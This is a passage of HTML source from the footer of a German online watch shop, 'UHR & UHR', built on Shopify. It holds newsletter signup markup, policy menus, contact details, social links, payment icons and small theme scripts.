    @media screen and (min-width: 576px){ #section-section-logo-list{--spacing-between-items: 30px;--width-container: 266.6666666666667%;}}
    @media screen and (min-width: 768px){ #section-section-logo-list{--spacing-between-items: 30px;--width-container: 200.0%;}}
    @media screen and (min-width: 992px){ #section-section-logo-list{--spacing-between-items: 30px;--width-container: 133.33333333333334%;}}
    @media screen and (min-width: 1200px){ #section-section-logo-list{--spacing-between-items: 30px;--width-container: 133.33333333333334%;}}</style></div>
          </div>
        </slider-component>
      </div>
    </div>
  </div>
</div>

<script>
  window.theme = window.theme || {};
  if(!!window.theme.sectionRegister){
    !window.theme.sectionRegister.includes("logo-list") && (window.theme.sectionRegister = [...window.theme.sectionRegister, "logo-list"]);
  }else{
    window.theme.sectionRegister = ["logo-list"];
  }
</script>
<script>
  window.theme = window.theme || {};
  if(!!window.theme.customElementsList){
    !window.theme.customElementsList.includes("slider-component") && (window.theme.customElementsList = [...window.theme.customElementsList, "slider-component"]);
  }else{
    window.theme.customElementsList = ["slider-component"];
  }
</script><style data-shopify>#section-section-logo-list h2.title{color: }#section-section-logo-list{padding:0 0 0 0;background-color:#ffffff;}</style></section><footer class="footer" data-section-id="251d164643533a527361dbe1a7b9235d" data-section-type="footer" data-url="/?sections=footer-widget,footer"><section id="shopify-section-footer-widget" class="shopify-section"><div class="footer-content"><div class="newsletter-container" style="background-color: #ff8c00;">
        <div class="container">
          <div class="newsletter-inner"><div class="newsletter-title h3"><svg width="30px" height="30px" aria-hidden="true" focusable="false" data-prefix="fal" data-icon="paper-plane" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-paper-plane fa-w-16 fa-2x"><path fill="currentColor" d="M464 4.3L16 262.7C-7 276-4.7 309.9 19.8 320L160 378v102c0 30.2 37.8 43.3 56.7 20.3l60.7-73.8 126.4 52.2c19.1 7.9 40.7-4.2 43.8-24.7l64-417.1C515.7 10.2 487-9 464 4.3zM192 480v-88.8l54.5 22.5L192 480zm224-30.9l-206.2-85.2 199.5-235.8c4.8-5.6-2.9-13.2-8.5-8.4L145.5 337.3 32 290.5 480 32l-64 417.1z" class=""></path></svg><span class="text-color" style="color:#333e48;">Für den Newsletter anmelden</span>
              </div><div class="subtext text-color" style="color:#333e48;"><p>...und erhalten Sie 10% Rabatt für die erste Bestellung!</p></div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="subscribe-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="contact[tags]" value="newsletter">
      <div class="newsletter-form__field-wrapper">
        <div class="field">
          <input type="email" name="contact[email]" placeholder="Geben Sie Ihre E-Mail-Adresse ein" aria-label="Geben Sie Ihre E-Mail-Adresse ein" aria-required="true" autocorrect="off" autocapitalize="off" required>
          <button type="submit" class="btn btn-custom" name="subscribe">
            <span class="btn-text">Subscribe</span>
          </button>
        </div></div>
  
    </form>
  
</div>
        </div>

        <style type="text/css">
          footer .newsletter-container .newsletter-title svg path{
            fill: #333e48;
          }
        </style>
      </div>

  <div class="section-footer">
    <div class="section-footer-widget" id="section-footer-widget" style="background-color: #f8f8f8;">
      <div class="container">

        <div class="section-wrapper d-grid"><div class="block-widget block-information block-80d34197-fb62-418e-bd27-0824ba267a6c" >
                  <div class="block-wrapper"><div class="block-widget_item d-flex widget-phone"><div class="icon text-color"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="50" height="55" viewbox="0 0 67 64">
    <path d="M32.256 0h2.88c5.824 0.768 11.712 3.008 15.808 7.296 3.84 3.904 5.888 9.152 6.848 14.464 1.024 0.832 2.112 1.728 2.816 2.88 1.984 0.704 3.776 2.048 4.8 3.904 1.088 1.92 1.6 4.032 1.984 6.080v2.88c-0.576 3.264-1.728 6.848-4.544 8.832-0.832 0.64-2.048 0.704-2.688 1.664-0.576 0.896-1.344 1.6-2.24 2.24-0.384 2.688-1.28 5.504-3.136 7.552-1.984 2.24-4.992 3.328-7.936 3.392-1.728 0.064-3.52-0.512-5.184 0.064-1.152 0.768-1.664 2.304-3.072 2.752h-7.744c-2.368-0.064-4.032-2.496-3.776-4.736 0.064-1.856 1.728-3.392 3.584-3.52 2.56-0.192 5.248-0.192 7.808 0.192 1.472 0.192 2.368 1.408 3.2 2.496 3.2 0.192 6.592 0.192 9.536-1.216 2.304-1.088 3.648-3.584 3.968-6.016 0.32-1.28-0.96-1.856-1.728-2.624-0.768-0.64-0.96-1.792-1.024-2.752-0.256-2.56 0-5.184 0.064-7.744 0.128-3.968-0.064-7.936 0.128-11.84 0.064-1.728 0.832-3.584 2.56-4.288-0.704-5.568-3.456-10.88-7.872-14.336-7.552-6.464-19.776-6.528-27.392-0.128-4.224 3.584-6.72 8.896-7.68 14.336 1.344 0.704 2.176 2.048 2.432 3.52 0.576 2.816 0.256 5.76 0.256 8.64-0.128 3.584 0.256 7.104 0.064 10.688-0.192 1.536-0.384 3.264-1.408 4.544-0.96 1.152-2.688 1.344-4.096 0.896-1.216-0.448-1.92-1.664-2.624-2.688-2.24-0.704-4.096-2.24-5.12-4.352-0.896-1.728-1.408-3.648-1.728-5.568v-2.88c0.384-2.112 0.896-4.224 1.984-6.080 1.024-1.92 2.88-3.264 4.928-3.904 0.448-1.28 1.664-2.048 2.688-2.88 0.96-5.504 3.2-11.008 7.296-14.976 4.16-3.968 9.728-6.016 15.36-6.784M9.792 24.832c-0.64 6.528-0.128 13.12-0.384 19.648-0.064 1.024 0.064 2.112 0.576 3.072 0.576-0.064 1.28 0.192 1.728-0.192 0.704-1.408 0.448-3.072 0.384-4.608 0-6.016 0.256-12.032-0.256-17.984-0.64-0.192-1.536-0.448-2.048 0.064M55.552 24.768c-0.576 6.656-0.128 13.312-0.384 20.032 0 0.832 0.128 1.792 0.512 2.56 0.448 0.384 1.152 0.128 1.664 0.192 0.832-1.472 0.576-3.2 0.576-4.8-0.064-6.016 0.256-12.032-0.32-18.048-0.704-0.192-1.408-0.256-2.048 0.064M3.584 31.104c-1.024 2.752-1.088 5.76-0.384 8.64 0.448 1.984 1.536 4.032 3.52 4.864-0.064-5.696 0.192-11.456-0.128-17.152-1.472 0.704-2.496 2.112-3.008 3.648M60.672 27.456c0.064 5.696-0.192 11.456 0.128 17.152 1.216-0.64 2.176-1.728 2.752-2.944 1.152-2.624 1.28-5.568 0.832-8.384-0.384-2.304-1.472-4.8-3.712-5.824M29.824 60.8c2.944 0.64 6.080 0.64 9.088 0 0.192-0.64 0.192-1.344 0-1.984-2.816-0.064-5.76-0.896-8.512-0.064-0.96 0.256-0.896 1.28-0.576 2.048z"></path></svg></div><div class="phone"><div class="text-1 text-color">Haben Sie Fragen? Schreiben Sie Nachrichten über WhatsApp 24/7!</div><div class="text-2 text-color">(+49) 1782438044</div></div>
                      </div><div class="block-widget_item widget-address"><div class="address-text text-color" style="font-weight: 700;">SAV Ziel Handel GmbH</div><div class="address text-1 text-color">Wohnhaft Bahnhofstr. 42, 52477, 
Alsdorf,
Germany</div></div>
                    
<div class="block-widget_item widget-social"><ul class="widget-social-icons list-inline d-flex align-items-center"><li>
        <a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=61558776203808" title="Facebook"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 37 64"><path d="M34.24 0.448v9.408h-5.568q-3.072 0-4.16 1.28t-1.088 3.84v6.784h10.496l-1.408 10.56h-9.088v27.136h-10.944v-27.136h-9.088v-10.56h9.088v-7.808q0-6.656 3.712-10.304t9.92-3.648q5.248 0 8.128 0.448z"></path></svg></a>
      </li><li>
        <a target="_blank" rel="noopener" href="https://twitter.com/uhrunduhr" title="Twitter"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 79 64"><path d="M78.784 7.552q-3.264 4.928-8.064 8.384 0.064 0.896 0.064 2.048 0 6.528-1.92 12.992-1.856 6.528-5.76 12.48-3.904 5.888-9.28 10.496t-12.864 7.296q-7.552 2.752-16.192 2.752-13.44 0-24.768-7.232 1.984 0.192 3.84 0.192 11.264 0 20.096-6.912-5.248-0.128-9.408-3.264-4.096-3.136-5.696-8 1.536 0.32 3.072 0.32 2.176 0 4.224-0.576-5.568-1.088-9.28-5.568-3.648-4.416-3.648-10.24v-0.256q3.392 1.92 7.296 2.048-3.328-2.176-5.248-5.76-1.92-3.52-1.92-7.68 0-4.352 2.176-8.128 6.080 7.488 14.72 11.904 8.64 4.48 18.56 4.992-0.384-1.792-0.384-3.712 0-6.656 4.736-11.392t11.392-4.736q7.040 0 11.84 5.12 5.44-1.088 10.24-3.968-1.856 5.824-7.104 8.96 4.864-0.576 9.28-2.56z"></path></svg></a>
      </li><li>
        <a target="_blank" rel="noopener" href="https://www.pinterest.de/uhrunduhr/" title="Pinterest"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 55 64"><path d="M54.848 32q0 7.488-3.648 13.76t-9.984 9.984-13.76 3.712q-3.968 0-7.808-1.152 2.112-3.328 2.752-5.888 0.384-1.216 1.984-7.552 0.704 1.408 2.56 2.432t4.096 1.024q4.352 0 7.744-2.432t5.248-6.72 1.856-9.664q0-4.096-2.176-7.68t-6.144-5.76-9.088-2.304q-3.776 0-7.040 1.088t-5.504 2.752-3.904 3.904-2.368 4.608-0.768 4.8q0 3.712 1.408 6.528t4.224 3.968q1.024 0.448 1.344-0.704 0.064-0.256 0.256-1.088t0.32-1.088q0.192-0.832-0.384-1.536-1.856-2.176-1.856-5.376 0-5.376 3.712-9.28t9.792-3.904q5.376 0 8.448 2.944t3.008 7.616q0 6.080-2.496 10.304t-6.272 4.288q-2.176 0-3.456-1.6t-0.832-3.712q0.256-1.216 0.96-3.328t1.088-3.648 0.384-2.752q0-1.792-0.96-2.944t-2.752-1.152q-2.24 0-3.776 1.984t-1.536 5.12q0 2.56 0.896 4.352l-3.52 14.912q-0.576 2.496-0.448 6.336-7.36-3.264-11.904-10.048t-4.544-15.104q0-7.488 3.712-13.76t9.92-9.984 13.824-3.712 13.76 3.712 9.984 9.984 3.648 13.76z"></path></svg></a>
      </li><li>
        <a target="_blank" rel="noopener" href="https://www.instagram.com/uhr_und_uhr/" title="Instagram"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 55 64"><path d="M44.16 32q0-1.664-0.384-3.2h11.264v22.016q0 3.584-2.496 6.144t-6.080 2.56h-37.888q-3.584 0-6.080-2.56t-2.496-6.144v-22.016h11.136q-0.256 2.048-0.256 3.2 0 6.784 4.864 11.712t11.776 4.928q6.784 0 11.712-4.928t4.928-11.712zM46.464 4.48q3.584 0 6.080 2.496t2.496 6.080v9.344h-13.952q-4.992-7.040-13.568-7.040-8.832 0-13.568 7.040h-13.952v-9.344q0-3.584 2.496-6.080t6.080-2.496h37.888zM50.56 15.104v-4.608q0-1.536-1.536-1.536h-4.608q-1.536 0-1.536 1.536v4.608q0 0.512 0.448 1.024t1.088 0.512h4.608q1.536 0 1.536-1.536zM37.76 32q0 4.224-3.008 7.232t-7.232 3.008-7.232-3.008-3.008-7.232q0-4.352 3.008-7.296t7.232-2.944 7.232 2.944 3.008 7.296z"></path>
</svg></a>
      </li><li>
        <a target="_blank" rel="noopener" href="https://www.tiktok.com/@watchhomeuk" title="TikTok"><svg viewbox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"></path></svg></a>
      </li><li>
        <a target="_blank" rel="noopener" href="https://de.trustpilot.com/review/uhrunduhr.de" title="Trustpilot"><img src="https://www.svgrepo.com/show/306882/trustpilot.svg" jsaction="VQAsE" class="sFlh5c pT0Scc iPVvYb" style="max-width: 30px; height: 30px; margin: 0px; width: 437px;" alt="Trustpilot Vector SVG Icon - SVG Repo" jsname="kn3ccd" aria-hidden="false"></a>
      </li></ul></div></div>
                </div>
              
<div class="block-widget block-menu block-9c52660f-3f9c-40c6-a0ff-46ac841ab2ac" >
                  <div class="block-wrapper"><h6 class="block-widget_title text-color">
                        UHR & UHR
                        <span class="icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64">
	    <path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path>
	    </svg></span>
                      </h6><ul class="menu-list"><li class="menu-item"><a href="https://uhrunduhr.de/pages/uber-uns" class="text-color-1">Über uns</a></li><li class="menu-item"><a href="/pages/echtheitsgarantie" class="text-color-1">Echtheitsgarantie</a></li><li class="menu-item"><a href="/pages/nutzungsbedingungen" class="text-color-1">Nutzungsbedingungen</a></li><li class="menu-item"><a href="https://uhrunduhr.de/pages/ruckerstattungsrichtlinie" class="text-color-1">Rückerstattungsrichtlinie</a></li></ul>
                  </div>
                </div>
              
<div class="block-widget block-menu block-9032ea09-23f3-45b8-8d28-502ad676a61e" >
                  <div class="block-wrapper"><h6 class="block-widget_title text-color">
                        KUNDENSERVICE
                        <span class="icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64">
	    <path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path>
	    </svg></span>
                      </h6><ul class="menu-list"><li class="menu-item"><a href="/pages/kontakt-uns" class="text-color-1">Kontakt</a></li><li class="menu-item"><a href="/pages/bestellverfolgung" class="text-color-1">Bestellverfolgung</a></li><li class="menu-item"><a href="/pages/bestellinformationen" class="text-color-1">Bestellinformation</a></li><li class="menu-item"><a href="/pages/internationaler-lieferung" class="text-color-1">Internationaler Lieferung</a></li><li class="menu-item"><a href="/pages/zahlungsoptionen" class="text-color-1">Zahlungsoptionen</a></li><li class="menu-item"><a href="/pages/lieferungoptionen" class="text-color-1">Lieferungoptionen</a></li></ul>
                  </div>
                </div>
              
<div class="block-widget block-menu block-f9768545-22aa-4ad8-9239-6b3ff9897af7" >
                  <div class="block-wrapper"><h6 class="block-widget_title text-color">
                        RÜCKSENDUNGEN & RICHTLINIEN
                        <span class="icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64">
	    <path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path>
	    </svg></span>
                      </h6><ul class="menu-list"><li class="menu-item"><a href="/pages/allgemeine-geschaftsbedingungen" class="text-color-1">Allgemeine Geschäftsbedingungen</a></li><li class="menu-item"><a href="/pages/lieferpolitik" class="text-color-1">LIEFERPOLITIK</a></li><li class="menu-item"><a href="/pages/ruckgabe-und-umtauschrichtlinien" class="text-color-1">Rückgabe & Umtauschrichtlinien</a></li><li class="menu-item"><a href="/pages/ruckerstattungsrichtlinie" class="text-color-1">Rückerstattungsrichtlinie</a></li><li class="menu-item"><a href="/pages/garantiebedingungen" class="text-color-1">Garantiebedingungen</a></li><li class="menu-item"><a href="/pages/datenschutz-cookies" class="text-color-1">Datenschutz & Cookies</a></li><li class="menu-item"><a href="/pages/widerrufsrecht" class="text-color-1">Widerrufsrecht</a></li><li class="menu-item"><a href="/pages/agb" class="text-color-1">AGB</a></li><li class="menu-item"><a href="/pages/impressum" class="text-color-1">Impressum</a></li></ul>
                  </div>
                </div>
              
<div class="block-widget block-menu block-72bcf5ea-e853-4b67-a838-7285722036b5" >
                  <div class="block-wrapper"><h6 class="block-widget_title text-color">
                        WEITERE INFORMATIONEN
                        <span class="icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64">
	    <path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path>
	    </svg></span>
                      </h6><ul class="menu-list"><li class="menu-item"><a href="/pages/preisgarantie" class="text-color-1">Preisgarantie</a></li><li class="menu-item"><a href="/pages/ruckgabestelle" class="text-color-1">Rückgabestelle</a></li></ul>
                  </div>
                </div>
              
</div>
        
      </div>
    </div>
  </div>

  
<style data-shopify>#section-footer-widget .d-grid{grid-template-columns:minmax(auto, 100%);}@media screen and (min-width: 768px){#section-footer-widget .d-grid{grid-template-columns:minmax(auto, 40%)minmax(auto, 15%)minmax(auto, 15%)minmax(auto, 15%)minmax(auto, 15%);}}#section-footer-widget .d-grid{grid-gap: 30px;}#section-footer-widget .text-color{ color: #333e48;}#section-footer-widget .text-color-1{ color: #333e48;}#section-footer-widget .text-color-1:hover {color: #df3737;}.section-footer-widget .widget-social a svg path{color: #333e48}.section-footer-widget .widget-social a:hover svg path{color: #df3737}</style></div>

<script type="text/javascript">
  let footerBlockTitle = document.querySelectorAll('.block-widget_title');

  footerBlockTitle.forEach(function (e) {
    e.addEventListener("click", function () {
      if(this.closest(".block-wrapper").classList.contains("active")){
        this.closest(".block-wrapper").classList.remove("active");
      }
      else{
        this.closest(".block-wrapper").classList.add("active");
      }
    });
  });
</script>

</section><section id="shopify-section-footer" class="shopify-section"><div class="section-footer" id="section-footer">
  <div class="container">
    <div class="section-wrapper d-flex align-items-center">
      <div class="copyright" style="color: #333e48;">&copy; 2025 <strong><a href="/" title="">UHR &amp; UHR</a></strong>. All Rights Reserved</div><div class="footer__payment">
          <ul class="list list-payment">
            

              <li class="list-payment__item">
                <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-clearpay"><title id="pi-clearpay">Clearpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
              </li>
              <li class="list-payment__item">
                <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              </li>
              <li class="list-payment__item">
                <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              </li>
              <li class="list-payment__item">
                <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 